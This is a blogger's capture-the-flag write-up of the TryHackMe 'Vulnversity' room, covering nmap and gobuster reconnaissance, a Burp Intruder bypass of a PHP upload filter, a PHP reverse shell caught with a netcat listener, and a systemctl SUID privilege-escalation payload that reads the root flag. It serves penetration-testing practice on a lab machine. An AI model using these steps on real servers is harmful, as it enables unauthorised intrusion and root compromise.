THM write-up: Vulnversity
7 minutes to read
Link: https://tryhackme.com/room/vulnversity
Another day, another challenge. Today, I am going for a vulnerable machine challenge. This challenge is created by the one and the only one, tryhackme itself. Vulnversity or known as ‘vulnerable university’ (i guess) covers 3 basic penetration test phases which are
- Reconnaissance (Task 2 and 3)
- Threat modelling and vulnerability identification (Task 4)
- Exploitation (Task 4 and 5)
Let’s move on to our first given task!
Task 2: Reconnaissance (Part 1 - nmap)
Reconnaissance is a pentest phase where the tester performs information gathering. Tools such as nmap, gobuster, dirbuster, Maltago, Sparta, e.t.c are used to gather all the available information of a machine. This information can be an open port, range of IP address, potential vulnerability and user information.
For this challenge, I am going to use nmap to scan all the available information on the deployed machine.
Task 2-2: Number of open port
Using the following nmap command, a total of 6 open ports can be detected.
nmap -Pn -p-10000 -A -v <MACHINE IP>
Explanation on the flag:
- -Pn: Just scan for open ports
- -p-10000: Scan first 10000 ports
- -A: Enable OS detection, execute in-build script
- -v: Verbose mode (Displaying all the scanning processes and results)

Task 2-3: Squid proxy version
By using the nmap scanner, I am able to identify the version.

Task 2-4: The meaning of -p-400 flag
By referring to the task 2-2, the flag means scanning the first 400 ports.
Task 2-5: What will not be resolved by -n flag
Referring to the nmap documentation, the DNS will not be resolved by using -n flag.
Task 2-6: OS detection
By using the nmap scanner, I am able to identify the OS of the machine.

Task 2-7: Port that run by the web server.
Web servers are not always run on the port 80, that is why we miss it out sometime. The webserver is located on port 3333.
Task 3: Reconnaissance (Part 2 - gobuster)
Since we know the webserver port of the machine. Let us look into more detail and find the hidden directory of the webserver. You can use gobuster or dirbuster to complete this task. For the sake of simplicity, I’m going to follow the description.

To locate the hidden directory of the webserver, use the following command
gobuster dir -u http://<MACHINE IP>:3333 -w /usr/share/dirbuster/wordlists/directory-list-1.0.txt
Explanation on the flag:
- -u: target URL
- -w: wordlists
Task 3-2: The hidden directory
The hidden directory is called ‘internal’ where we can upload a file to perform a potential exploitation.
Task 4: Threat modeling and vulnerability identification

Now, we have found a form to upload files. Maybe we can leverage this form and execute our payload that will lead to compromising the webserver.
Task 4-1: Blocked file
By uploading a few files with a different extension, it seems that the webserver blocked file with .php extension. PHP files are the most common file used to execute the payload on the webserver which is blocked by the server and we have to think another way around.
Task 4-2: Burp suite
The following task required the use of Burp suite. Burp suite is a graphical tool for testing web application security. Be sure to check it out.

Task 4-3: Burp suite in Intruder mode
Without further ado, we are going to guess the other PHP files that are accepted by the webserver. The extension can be .php3, .php4, .php5 and .phtml. Create a wordlist of the extension and upload to the server.

After that, intercept the traffic and send it to the intruder as shown in the figure below.

Navigate to the Intruder tab and then position tab. Find the uploaded file name as shown in the figure below.

After located the filename, change the extension one by one (from .php3 to .phtml) as shown in the figure below

Then start the attack. The attack return a success response by uploading the file with .phtml extension.
Task 4-4: Exploitation
Since we know .phtml file is a potential PHP file for our payload. Now we are going to use a PHP reverse shell as our payload. I am going to break down this task into steps:

- Step 1: Download the reverse PHP shell script
- Step2: Change the IP address according to your tunnel IP.
- Step 3: Rename the file into reverse-php.phtml

- Step 4: Open a listener using netcat
nc -lvnp 1234
- Step 5: Upload reverse-php.phtml to the webserver
- Step 6: Navigate to the following IP address, **http://
:3333/internal/uploads/reverse-php.phtml** which will execute your payload - Step 7: A netcat session will be generated
Task 4-5: Who is on the server
On the reverse shell, type the following command to locate the user.
ls /home

Task 4-6: Capture bill’s flag
On the reverse shell, type the following command for the flag
cat /home/bill/user.txt
Task 5: Exploitation (Superuser)
Task 5-1: Where is the SUID files?
The SUID files is located on /bin/systemctl
Task 5-2: Capture the root flag
This task is a little bit challenging. A big thanks to Paradox and Darkstar from the tryhackme discord channel, I’m able to solve this challenge by using a tool called GTFObins. You hear me, is GTFO or get the freakout :)
This task requires systemctl from GTFObins. At first glance, you are given two choices to exploit the machine using either SUID or SUDO. However, the machine can’t work with sudo way and we have to go for SUID way.
For SUID way, you need to mess around with the shell. Do not let the sudo trick you! You can run the shell in the /bin directory without copying or cp the /bin/systemctl. Here are the steps:
- Step 1: Move to /bin directory
cd /bin
- Step2: Open a shell right inside the /bin
sh
- Step 3: Copy the script into the shell
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
- Step 4: Read the content in /tmp/output
cat /tmp/output

Voila, you get your final flag of the challenge
Conclusion
Alright, this is the end of the challenge for vulnversity. See you again !!
tags: tryhackme - CTF - recon - privilege_escalate - reverse_shellThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)